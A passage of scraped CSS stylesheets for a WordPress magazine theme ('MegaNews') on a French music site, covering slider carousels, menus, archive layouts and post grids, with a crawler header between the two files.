    line-height: 18px;
}




/***************** Carousel slider ***************/

	.flexsliderCaroseul  {width: 100%;  padding: 0;}
	.flexsliderCarousel .slides  { margin-bottom: 40px; }
	.flexsliderCarousel  .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
	.flexsliderCarousel  .slides img {max-width: 100%; display: block;}
	.flex-pauseplay span {text-transform: capitalize;}

	/* Clearfix for the .slides element */
	.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
	html[xmlns] .slides {display: block;} 
	* html .slides {height: 1%;}

	/* No JavaScript Fallback */
	/* If you are not using another script, such as Modernizr, make sure you
	 * include js that eliminates this class on page load */
	.no-js .slides > li:first-child {display: block;}


	/* FlexSlider Default Theme
	*********************************/
	.flexsliderCarousel { position: relative; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; zoom: 1;}
	.flexsliderCarousel .slides {zoom: 1;}
	.flexsliderCarousel .slides > li {position: relative;}
	/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
	.flex-container {zoom: 1; position: relative;}

	/* Caption style */
	/* IE rgba() hack */
	.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
	.flex-caption {width: 96%; padding: 2%; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.5); border: none; color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}

	/* Direction Nav */
	.flexsliderCarousel   .flex-direction-nav li a { width: 30px; height: 30px; margin: -216px -28px 20px; display: block; background: url(../images/bg_direction_nav1.png) no-repeat 0 0; 
	position: absolute; /*top: 50%;*/ cursor: pointer; text-indent: -9999px; background-size: 100%;}
	
	.flexsliderCarousel .flex-direction-nav li a:hover {width: 30px; height: 30px; margin: -216px -28px 20px; display: block; background: url(../images/bg_direction_nav1.png) no-repeat 0 0; 
	position: absolute; /*top: 50%;*/ cursor: pointer; text-indent: -9999px; background-size: 100%;}

	.flexsliderCarousel   .flex-direction-nav li a.flex-next {background-position: -30px 0; right: 0px;}
	.flexsliderCarousel   .flex-direction-nav li a.flex-prev {background-position: 0 0; right: 30px;}

	.flexsliderCarousel  .flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

	/* Control Nav */
	.flexsliderCarousel .flex-control-nav {display:none; }
	.flexsliderCarousel {margin-left:0px; }	
	.flexsliderCarousel li {	margin-right:20px; }	
	
	

/***************** Twitter slider ***************/

	.flextwitter  {width: 100%; margin: 0 0 0px 0; padding: 0;}
	.flextwitter  .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
	.flextwitter  .slides img {max-width: 100%; display: block;}
	.flex-pauseplay span {text-transform: capitalize;}

	/* Clearfix for the .slides element */
	.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
	html[xmlns] .slides {display: block;} 
	* html .slides {height: 1%;}

	/* No JavaScript Fallback */
	/* If you are not using another script, such as Modernizr, make sure you
	 * include js that eliminates this class on page load */
	.no-js .slides > li:first-child {display: block;}


	/* FlexSlider Default Theme
	*********************************/
	.flextwitter { position: relative; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; zoom: 1;}
	.flextwitter .slides {zoom: 1;}
	.flextwitter .slides > li {position: relative;}
	/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
	.flex-container {zoom: 1; position: relative;}

	/* Caption style */
	/* IE rgba() hack */
	.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
	.flex-caption {width: 96%; padding: 2%; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}

	/* Direction Nav */
	.flextwitter  .flex-direction-nav li a {width: 30px; height: 30px; margin: 0 0 0; display: block; background: url(../images/bg_direction_nav1_twitter.png) no-repeat 0 0; 
	position: absolute; /*top: 50%;*/ cursor: pointer; text-indent: -9999px;}
	.flextwitter  .flex-direction-nav li .flex-next {background-position: -30px 0; right: 20px; top: 0px;}
	.flextwitter  .flex-direction-nav li .flex-prev {left: 20px; top: 0px;}
	.flextwitter  .flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}
	
	.flextwitter .flex-direction-nav li a:hover {width: 30px; height: 30px; margin: 0 0 0; display: block; background: url(../images/bg_direction_nav1_twitter_hover.png) no-repeat 0 0; 
	position: absolute; cursor: pointer; text-indent: -9999px;}
	.flextwitter  .flex-direction-nav li .flex-next:hover {background-position: -30px 0px !important; right: 20px; top: 0px;}
	
	
	
	
	
	
	
	
	

	/* Control Nav */
	.flextwitter .flex-control-nav {width: 100%; position: absolute; bottom: -30px; text-align: center;}
	.flextwitter .flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}
	.flextwitter .flex-control-nav li:first-child {margin: 0;}
	.flextwitter .flex-control-nav li a {width: 13px; height: 13px; display: block; background: url(../images/bg_direction_nav1.png) no-repeat 0 0; cursor: pointer; text-indent: -9999px;}
	.flextwitter .flex-control-nav li a:hover {background-position: 0 -13px;}
	.flextwitter .flex-control-nav li a.active {background-position: 0 -26px; cursor: default;}
	
	/* Control Nav */
	.flextwitter .flex-control-nav {display:none }
	
	
	
	
/* Slider for Post Section */		

	.flexsliderPostSection  {width: 579px;  padding: 0;}
	.flexsliderPostSection  .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
	.flexsliderPostSection  .slides img {max-width: 100%; display: block;}
	.flex-pauseplay span {text-transform: capitalize;}

	/* Clearfix for the .slides element */
	.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
	html[xmlns] .slides {display: block;} 
	* html .slides {height: 1%;}

	/* No JavaScript Fallback */
	/* If you are not using another script, such as Modernizr, make sure you
	 * include js that eliminates this class on page load */
	.no-js .slides > li:first-child {display: block;}


	/* FlexSlider Default Theme
	*********************************/
	.flexsliderPostSection { position: relative; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; zoom: 1;}
	.flexsliderPostSection .slides {zoom: 1;}
	.flexsliderPostSection .slides > li {position: relative; padding: 0 !important; margin: 0 !important;}
	/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
	.flex-container {zoom: 1; position: relative;}

	/* Caption style */
	/* IE rgba() hack */
	.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
	.flex-caption {width: 96%; padding: 2%; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}

	/* Direction Nav */
	.flexsliderPostSection   .flex-direction-nav li a {width: 30px; height: 30px; margin: -15px 0 0; display: block; background: url(../images/bg_direction_nav1.png) no-repeat 0 0; 
	position: absolute; top: 50%; cursor: pointer; text-indent: -9999px;}

	.flexsliderPostSection   .flex-direction-nav li a.flex-next {background-position: -30px 0; right: -1px;}
	.flexsliderPostSection   .flex-direction-nav li a.flex-prev {background-position: 0 0; left: 0px;}

	.flexsliderPostSection  .flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

	/* Control Nav */
	.flexsliderPostSection .flex-control-nav {display:none }
	
	



--- FILE ---
content_type: text/css
request_url: http://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 10817
content:
/*
	Theme Name: MegaNews
	Theme URI: http://trendis.si/wp-themes/meganews/
	Description: Magazine Theme / Web Studio
	Author: PEGO
	Author URI: http://themeforest.net/user/pego
	Version: 1.5
	License: GNU General Public License
	License URI: licensing/README_License.txt
	Tags: two-columns, three-columns, four-columns, right-sidebar, flexible-width, custom-background, custom-header, custom-menu, featured-images, flexible-header, full-width-template, post-formats, theme-options, translation-ready, left-sidebar, magazine

*/

/* reset START */
* { 
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box; 
}

html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video
{
	border: 0;
	font: 100%;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}


/*  BASIC WP STYLES start  */

.entry-content img { margin: 0 0 20px 0; }
.alignleft, img.alignleft { float: left; margin: 10px 20px 10px 0; }
.alignright, img.alignright { display: block; float: right; margin: 10px 0 10px 20px; }
.aligncenter, img.aligncenter { clear: both; display: block; margin: 10px auto 10px auto; }
.wp-caption { background: #fff; max-width: 96%; /* Image does not overflow the content area */ padding: 5px 3px 10px; text-align: center; }
.wp-caption img { border: 0 none; margin: 0; padding: 0; }
.wp-caption p.wp-caption-text { margin: 0; padding: 5px; font-family: Georgia, "Times New Roman", Times, serif; color: #1b1b1b; 	line-height: 1.9; font-size: 12px; }
.wp-smiley { max-height: 12px; margin: 0 !important; }
.gallery img, .gallery dl { margin: 0; }
.gallery-caption { margin: -20px 0 0 0; }
.sticky { }
.bypostauthor { }
.textaligncenter { text-align: center; }
.clear { clear: both; }
.fl { float: left; }
.fr { float: right; }

img {
	border: 0 none;
    height: auto;
    max-width: 100%;
}


body,td,div { 
	font-family: 'CooperBlack'; 
	font-size: 13px; 
	line-height: 1.9; 
	color: #000;  
}
#container div { 
	font-family: 'Open Sans',sans-serif;
	
	
	font-size: 13px; 
	/*
	line-height: 1.9; 
	color: #000;  
	*/
}

p {
	margin-bottom: 20px;
}

a {
	color: #000;
	text-decoration: none;
}

a:hover {
	color: #153e78;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'CooperBlack';
	color: #000;
	font-weight: normal;
}

h1 {
	font-size: 36px;
	line-height: 1.3;
}
h2 {
	font-size: 28px;
	line-height: 1.3
}
h3 {
	font-size: 22px;
	line-height: 1.3
}
h4 {
	font-size: 16px;
	line-height: 1.3
}
h5 {
	font-size: 14px;
	line-height: 1.3
}
h6 {
	font-size: 12px;
	line-height: 1.3
}


.number404 {
  	text-align: left;
	font-size: 130px;
	color: #da1600;
	line-height: 2;
	font-weight: bold;
	letter-spacing: -2px;
}
#container ul {
	list-style: circle;
	list-style-position:inside;
}
#container ul li {
	margin-bottom: 8px;
	padding-left: 5px;
	color: #000;
	text-decoration: none;
	margin-left: 5px;
	
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
  	
  	font-family: 'Open Sans',sans-serif;
    font-size: 13px;
    font-weight: 400;
}

/* single gallery fix */
#container ul.slides, #container ul.flex-direction-nav {
	list-style: none;
}

#container ul.flex-direction-nav li {
	padding: 0;
	margin: 0;
}

#container ul.slides li {
	padding: 0;
	margin: 0 5px 0 0;
}

p.flex-caption {
	margin-bottom: 0;
}






p, div.wpb_wrapper {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 13px;
    font-weight: 400;
}

.title-stripes-left {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	float: left;
}

.title-stripes-right {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	float: right;
}

.title-stripes-center {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	margin: 0 auto;
}
/* main wrappers/divs START */
#container-wrapper {
}

#container {
	width: 1170px;
	margin: 0 auto;
	padding-bottom: 35px;
}

#upper-panel-wrapper {
}

.center {
	width: 1170px;
	margin: 0 auto;
}

#header-wrapper {
	background: #fff;
	min-height: 130px;
}

#upper-panel-left {
	float: left;
}

#upper-panel-right {
	float: right;
}

#right-from-logo-area {
	float: right;
	margin-top: 10px;
}

#right-from-logo-area p {
	margin-bottom: 0;
}

#logo {
	float: left;
	margin: 40px 0 30px 0;
}

#logoImageRetina {
	display: none;
}
#baseline{
	font-family: 'CooperBlack';
	font-size: 20px;
	color:#ffe65b;
	clear:left;
	float:left;
	margin-top: -25px;
}
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) { 
  
  #logoImageRetina {
		display: block;
  }
  #logoImage {
		display: none;
  }

}

/* main wrappers/divs END */

/* menu START */

.main-menu {
    float: left;
    width: 100%;
	background: #fff;
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
	-webkit-font-smoothing: antialiased;

}
.main-menuinside {
    margin: 0 auto;
    width: 970px;
}
.main-menu .sf-menu, .main-menu .sf-menu * {
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
.main-menu .sf-menu {
    line-height: 1;
}
.main-menu .sf-menu ul {
    background: none repeat scroll 0 0 #fffff;
    position: absolute;
    top: -999em;
    min-width: 150px;
    width: 100%;
}
.main-menu .sf-menu ul li {
    width: 100%;
}
.main-menu .sf-menu li:hover {
    visibility: inherit;
}
.main-menu .sf-menu li {
    float: left;
    position: relative;
}
.main-menu .sf-menu a {
    display: block;
    position: relative;
}
.main-menu .sf-menu li:hover ul, .main-menu .sf-menu li.sfHover ul {
    left: 0px;
    top: 49px;
    z-index: 99;
}
.main-menu ul.sf-menu li:hover li ul, .main-menu ul.sf-menu li.sfHover li ul {
    top: -999em;
}
.main-menu ul.sf-menu li li:hover ul, .main-menu ul.sf-menu li li.sfHover ul {
    left: 177px;
    top: 0;
}
.main-menu ul.sf-menu li li:hover li ul, .main-menu ul.sf-menu li li.sfHover li ul {
    top: -999em;
}
.main-menu ul.sf-menu li li li:hover ul, .main-menu ul.sf-menu li li li.sfHover ul {
    left: 10em;
    top: 0;
}
.main-menu .sf-menu {
    float: left;
	border-bottom: 5px solid #153F78;
	width:100.1%;
	margin-top:-5px;
}
.main-menu .sf-menu a {
    color: #F9F9F9;
    text-decoration: none;
}
.main-menu .sf-menu li {
}
/*
.main-menu .sf-menu > li:first-child, .main-menu .sf-menu > li:first-child a {
    border: 0 none;
}
*/
.main-menu .sf-menu .sub-menu li:last-child, .main-menu .sf-menu .sub-menu li:last-child a {
    border: 0 none;
}
.main-menu .sf-menu > li > a {
	border-top: 5px solid #153F78;
    color: #000000;
    font-size: 20px;
    line-height: 46px;
    text-decoration: none;
	text-transform: uppercase;
}
.main-menu .sf-menu li li {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    /*border-top: 1px solid #fff;*/
    border-left: medium none;
    padding: 0;
    vertical-align: top;
}

.main-menu .sf-menu li li:first-child {
	border-top: none;
}
.main-menu .sf-menu li li a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-left: medium none;
    color: #fff;
    font-size: 14px;
    height: auto;
    line-height: 16px;
    padding: 10px 10px 10px 15px;
    text-decoration: none;
    /*text-shadow: 0 1px 1px #000000;*/
}
.main-menu .sf-menu li li li {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    margin: 0 !important;
    padding: 0;
    vertical-align: top;
}
.main-menu .sf-menu li li li a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-left: medium none;
    color: #fff;
    font-size: 14px;
    height: auto;
    line-height: 16px;
    padding: 10px;
    text-decoration: none;
    text-shadow: 0 1px 1px #000000;
}
.main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active {
    color: #FFFFFF;
    outline: 0 none;
	background-color: #153F78;
}
.main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a {
    background-color: #153F78;
    background-position: 0 0;
    color: #FFFFFF;
}
.main-menu .sf-menu li li.sfHover > a, .main-menu .sf-menu li li > a:focus, .main-menu .sf-menu li li > a:hover, .main-menu .sf-menu li li > a:active, .main-menu .sf-menu li li.current-menu-item > a, .main-menu .sf-menu li li.current-menu-parent > a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #F9F9F9;
    outline: 0 none;
}
.main-menu .sf-menu li li li.sfHover > a, .main-menu .sf-menu li li li > a:focus, .main-menu .sf-menu li li li > a:hover, .main-menu .sf-menu li li li > a:active, .main-menu .sf-menu li li li.current-menu-item > a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #F9F9F9;
    outline: 0 none;
}
.main-menu .sf-menu a.sf-with-ul {
    min-width: 1px;
}
/*
.main-menu .sf-sub-indicator {
    display: block;
    height: 10px;
    left: 50%;
    margin: 0 0 0 -4px;
    overflow: hidden;
    position: absolute;
    text-indent: -999em;
    top: 30px;
    width: 10px;
}
.main-menu .sf-menu li li .sf-sub-indicator {
    display: none;
}
.main-menu a > .sf-sub-indicator {
    background-position: 0 -100px;
    top: 30px;
}
.main-menu a:focus > .sf-sub-indicator, .main-menu a:hover > .sf-sub-indicator, .main-menu a:active > .sf-sub-indicator, .main-menu li:hover > a > .sf-sub-indicator, .main-menu li.sfHover > a > .sf-sub-indicator {
    background-position: -10px -100px;
}
.main-menu .sf-menu ul .sf-sub-indicator {
    background-position: -10px 0;
}
.main-menu .sf-menu ul a > .sf-sub-indicator {
    background-position: 0 0;
}
.main-menu .sf-menu ul a:focus > .sf-sub-indicator, .main-menu .sf-menu ul a:hover > .sf-sub-indicator, .main-menu .sf-menu ul a:active > .sf-sub-indicator, .main-menu .sf-menu ul li:hover > a > .sf-sub-indicator, .main-menu .sf-menu ul li.sfHover > a > .sf-sub-indicator {
    background-position: -10px 0;
}*/
.main-menu .sf-menu li li a:hover {
    padding-left: 20px;
    padding-right: 5px;
}


ul.sf-menu > li > a > span.sf-sub-indicator {
	top: -1px;
	position: relative;
}



/* .main-menu .sf-menu > li.sfHover > a { background-color: #fff; color: #000; } */
.main-menu ul.sf-menu.default_color { border-color: #153F78; } 


.menu-wrapper {
	width: 100%;
	z-index: 9999;
	visibility: hidden;
}

.menu-wrapper-hidden {
	height: 56px; 
	width: 100%;
	float: left;
	position: relative;
	display: block;
}


.submenu_1 {
	background: #153F78;
}

.main-menu select {
	display: none;
	width: 100%;
	position: relative;
	background: transparent;
	padding: 5px;
	font-size: 14px;
	border: 1px solid #ccc;
	height: 34px;
	color:#000000;	
	background-color:#fffcf9;
	float: left;
	margin-top: 10px;
}
/* menu END */

/* archive START */

.page-breadcrumbs {
	width: 100%;
	background: #fff;
	margin-top: 10px;
}
#container .breadcrumbs-content {
	padding: 4px 25px;
	/*font-family: 'CooperBlack';*/
	font-family: 'CooperBlack'; 
	font-size: 16px;
	font-weight: normal;
	color: #505050;
}
.breadcrumbs-content a, 
.breadcrumbs-content span {
	color: #000;
	text-decoration: none;
	
	font-family: 'CooperBlack'; 
	font-size: 16px;
	font-weight: normal;
}

.breadcrumbs-content a:hover {
	text-decoration: underline;
}

.main-titles { 
	text-align: center; 
	padding: 30px 0;
	font-size: 40px; 
	font-weight: normal;
}

.main {
	background-color: #fff;
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
}
.main-no-sidebar {
	width: 1170px;
	padding: 30px;
	background: #fff;
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
	position: relative;
}

.main-no-sidebar > .inside-section { 
	padding: 0px; 
}

.page-with-right-sidebar {
	float: left;
	width: 800px;
	padding: 30px 30px 10px 30px;
	border-right: 1px solid #e5e5e5;
}

.sidebar {
	width: 370px;
	float: left;
	padding: 30px;
}

.sidebar-left-border {
	border-left: 1px solid #e5e5e5;
	padding-left: 30px;
}

.sidebar-right-border {
	border-right: 1px solid #e5e5e5;
	padding-right: 30px;
}


.single-post-thumb {
	margin-bottom: 20px;
	float: left;
	width: 100%;
}

.post-grid-type1-date-comment-archive {
	width: 100%;
	float: left;
}

.post-grid-type1-date-comment-archive .post-comments-number {
	line-height: 1.9;
}

.post-thumb {
	float: left;
	overflow: hidden;
	line-height: 0;
	width: 230px;
}

.post-thumb img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-thumb:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}

.post-details {
	margin-left: 250px;
}

.post-details .post-date {
	text-transform: uppercase;
	color: #606060;
	font-size: 12px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	
}
h1.post-title {
	margin: 0;
	padding: 0;
	line-height: 18px;
	margin-bottom: 20px;
}
.post-details .post-title a {
	font-size: 20px;
	font-weight: 400;
	color: #000;
	text-decoration: none;
	font-weight: normal;
	padding: 0;
	margin: 0;
}

.post-comments-number {
	line-height: 1.4;
}

.post-details .post-comments-number a{
	color: #000;
	text-decoration: none;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	font-size:12px;
	position:relative;
	top: -3px !important;
}

.icons-cat-tags {
	font-family: "entypo-fontello";
    font-size: 20px;
	color: #fff;
}


.icons-comments {
	font-family: "entypo-fontello";
    font-size: 18px;
	color: #000;
	margin-right: 10px;
}

.pagination-wrapper {
    float: left;
    text-align: center;
    width: 100%;
}
.pagination {
    display: inline-block;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 30px;
    position: relative;
}
.pagination span, .pagination a {
    color: #999999;
    display: block;
    float: left;
    margin: 0 3px;
    padding: 0 13px;
    text-decoration: none;
    width: auto;
}

.vc_span8 { 
	width: 65.83333333333334%; 
	float: left;
}
.vc_span4 { 
	width: 31.666666666666668%; 
	margin-left: 2.5%; 
	float: left; 
	padding: 0;
}
.post-grid-thumb-type3 { 
	position: relative; 
}

/* category view type1 START */
.post-grid-thumb-type3 {
	width: 30%; 
	float: left;
	overflow: hidden;
	height: auto;
	line-height: 0;
}
.post-details-type3 {
	margin-left: 33%;
}
.post-details-type3 .post-date {
	text-transform: uppercase;
	color: #606060;
	font-size: 12px;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	float: left;
}
						
.post-details-type3 h1.post-title a {
	font-size: 20px;
	font-weight: 400;
	color: #000;
	text-decoration: none;
	font-weight: normal;
	padding: 0;
	margin: 0;
}
.post-details-type3 .post-comments-number  {
	float: right;
}
.post-details-type3 .post-comments-number a {
	color: #000;
	text-decoration: none;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size:12px;
	position:relative;
	top: -3px !important;
}
	
.mb20 {
	margin-bottom: 20px !important;
}
	
.post-grid-thumb-type3 img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-grid-thumb-type3:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


.post-grid-thumb-type3-wrapper .excerpt {
	color: #000000;
   font-family: "Open Sans",sans-serif;
   font-size: 12px;
   font-weight: 400;
   }


/* category view type2 START */
.single-post-thumb-wrapper-type-two {
	margin-left: -2.5%;;
}					
.single-post-thumb-wrapper-type-two .single-post-thumb {
    float: left;
    margin-bottom: 35px;
    width: 47.45%;
	margin-left: 2.5%;
}
.single-post-thumb-wrapper-type-two .post-thumb {
    float: left;
    line-height: 0;
    overflow: hidden;
    width: 100%;
	position: relative;
}
.single-post-thumb-wrapper-type-two .post-thumb img {
    height: auto;
    max-width: 100%;
    transition-duration: 1s;
}
.single-post-thumb-wrapper-type-two .post-thumb:hover img {
    transform: scale(1.2);
}
.single-post-thumb-wrapper-type-two .post-details {
    margin-left: 0px;
	float: left;
	width: 100%;
}
.single-post-thumb-wrapper-type-two .post-details .post-date {
    color: #606060;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
	display: inline-block;
}
.single-post-thumb-wrapper-type-two .post-comments-number {
	display: inline-block;
	float: right;
	margin-top: -4px;
}
.single-post-thumb-wrapper-type-two h1.post-title {
    line-height: 18px;
    margin: 0 0 10px;
    padding: 0;
}
.single-post-thumb-wrapper-type-two .post-details .post-title a {
    color: #000000;
    font-size: 20px;
    font-weight: normal;
    margin: 0;
    padding: 0;
    text-decoration: none;
}
.single-post-thumb-wrapper-type-two .post-details .post-comments-number a {
    color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    position: relative;
    text-decoration: none;
    top: -3px !important;
}
.single-post-thumb-wrapper-type-two .icons-cat-tags {
    color: #FFFFFF;
    font-family: "entypo-fontello";
    font-size: 20px;
}
.single-post-thumb-wrapper-type-two .icons-comments {
    color: #000000;
    font-family: "entypo-fontello";
    font-size: 18px;
    margin-right: 10px;
}
.single-post-thumb-wrapper-type-two .excerpt {
	color: #606060;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
}
/* category view type2 START */


/* archive END */

/* upper-panel START */
#upper-panel-wrapper ul {
	list-style: none;
}

#upper-panel-wrapper ul li {
	float: left;
}

#upper-panel-wrapper ul li a {
	text-decoration: none;
	color: #000;
	margin: 0 5px;
}
				
#upper-panel-wrapper ul li:after {
    content: "\00B7";
}
#upper-panel-wrapper ul li:last-child:after {
    content: "";
}

.icons-upper-panel {
	font-family: "entypo-fontello";
    font-size: 20px;
	margin-left: 8px;
	line-height: 1;
	position: relative;
	top: 2px;
}

.upper-panel-link, #upper-panel-wrapper a,  #upper-panel-wrapper p,  #upper-panel-wrapper div {
	color: #000;
	text-decoration: none;
	line-height: 33px;
}

.upper-panel-link {
	margin-right: 20px;
}

#upper-panel-wrapper a:hover {
 	color: #153e78;
 }
 
#upper-panel-wrapper .search-wrapper {
	position: relative;
}	
			
#upper-panel-wrapper #searchsubmit  {
	display: none;	
}
.search-empty {
	margin-left: 2.5%;
}
#upper-panel-wrapper .screen-reader-text  {
 	display: none;
}
#upper-panel-wrapper #s {
	background-color: #F6F6F6;
    background-size: 100% auto;
    border: 3px solid #000;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1) inset;
    color: #909090;
    cursor: text;
    display: none;
    float: right;
    font-size: 12px;
    padding: 10px 14px 10px 14px;
    position: absolute;
    right: 0;
    top: 30px;
    width: 196px;
	z-index: 99999;
}
/* upper-panel END */			

/* post section START */

.post_wrapp_width1 { width: 185px; }
.post_wrapp_width2 { width: 382px; }
.post_wrapp_width3 { width: 579px; }
.post_wrapp_width4 { width: 776px; }

.large_post_wrapper {
	position: relative;
	float: left;
	overflow: hidden;
	line-height: 0;
	margin-left: 12px;
}

.small_post_wrapper {
	position: relative;
	float: left;
	margin-bottom: 12px;
	overflow: hidden;
	line-height: 0;
}

.upright_post_wrapper {
	position: relative;
	margin-left: 12px;
	float: left;
	margin-bottom: 12px;
	overflow: hidden;
	line-height: 0;
}

.first {
	margin-left: 0;
}

.post-tags {
	left: 0px;
	position: absolute;
    top: 5px;
}

a.post_cat_tag, .post_cat_tag {
	background: red;   
    line-height: 30px;
    padding: 5px;   
	color: #fff !important;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-font-smoothing: antialiased;
	font-family: 'CooperBlack'; 
	font-size: 15px;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
	letter-spacing: -1px;
}

h1.post_cat_title_large {
	background: rgba(0,0,0,0.5);
    left: 0;
    line-height: 30px;
    padding: 15px 15px 20px 15px;
    position: absolute;
    bottom: 0;
	width: 100%;
	/*font-size: 38px;*/
	font-size: 32px;
	-webkit-font-smoothing: antialiased;
	font-family: 'CooperBlack'; 
	/*letter-spacing: -2px;*/
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
	
}

h1.post_cat_title_small {
	background: rgba(0,0,0,0.5);
    left: 0;
    line-height: 20px;
    padding: 15px;
    position: absolute;
